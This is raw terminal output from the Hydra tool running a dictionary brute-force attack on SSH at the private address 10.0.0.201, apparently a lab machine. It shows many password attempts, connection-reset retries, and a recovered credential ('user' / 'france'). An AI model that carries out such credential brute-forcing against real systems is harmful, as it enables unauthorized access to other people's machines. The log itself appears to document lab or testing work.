 [ATTEMPT] target 10.0.0.201 - login "user" - pass "smallville" - 1527 of 14344413 [child 22] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "ricky" - 1528 of 14344413 [child 17] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "peluche" - 1529 of 14344413 [child 3] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "godbless" - 1530 of 14344413 [child 0] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "blue123" - 1531 of 14344413 [child 0] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "alonso" - 1532 of 14344413 [child 13] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "meghan" - 1533 of 14344413 [child 7] (0/14)
[ATTEMPT] target 10.0.0.201 - login "user" - pass "garrett" - 1534 of 14344413 [child 28] (0/14)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 20
[RE-ATTEMPT] target 10.0.0.201 - login "user" - pass "pitbull" - 1534 of 14344413 [child 20] (0/14)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 20
[RE-ATTEMPT] target 10.0.0.201 - login "user" - pass "pitbull" - 1534 of 14344413 [child 20] (0/14)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 20
[RE-ATTEMPT] target 10.0.0.201 - login "user" - pass "pitbull" - 1534 of 14344413 [child 20] (0/14)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 20
[RE-ATTEMPT] target 10.0.0.201 - login "user" - pass "pitbull" - 1534 of 14344413 [child 20] (0/14)
[22][ssh] host: 10.0.0.201   login: user   password: france
[STATUS] attack finished for 10.0.0.201 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-04 14:38:40
user@SRV-DEB12-08:~$